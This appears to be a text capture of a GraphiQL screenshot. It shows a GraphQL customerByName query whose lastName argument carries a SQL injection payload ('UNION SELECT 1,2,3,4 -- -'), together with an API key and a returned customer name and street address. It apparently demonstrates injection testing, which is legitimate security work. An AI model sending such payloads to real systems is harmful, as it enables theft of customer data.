 GraphiQL Prettify History Docs
1 {
2 customerByName(apiKey: "0711a879ed751e63330a78a4b195bbad", lastName: "Blair' UNION SELECT 1,2,3,4 -- -") {
3 firstName
4 lastName
5 address
6 }
7 }
{
"data": {
"customerByName": {
"firstName": "Antony",
"lastName": "Blair",
"address": "13 Hide A Way Road. Winter Park, FL 32789"
}
}
}
QUERY VARIABLES